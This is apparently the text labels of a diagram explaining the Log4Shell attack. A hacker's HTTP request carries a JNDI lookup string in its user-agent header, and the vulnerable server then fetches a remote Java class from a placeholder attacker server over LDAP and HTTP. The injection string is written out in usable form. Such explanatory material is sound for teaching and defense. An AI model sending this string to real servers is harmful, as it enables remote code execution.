 Hacker
Get /HTTP
user-agent:
${jndi:ldap://attackerserver.com/payload1
Vulnerable Server
ldap query: payload1
ldap://attackerserver.com
ldap response:
http://attackerserver.com/payload2.class
http://attackerserver.com/payload2.class
http://attackerserver.com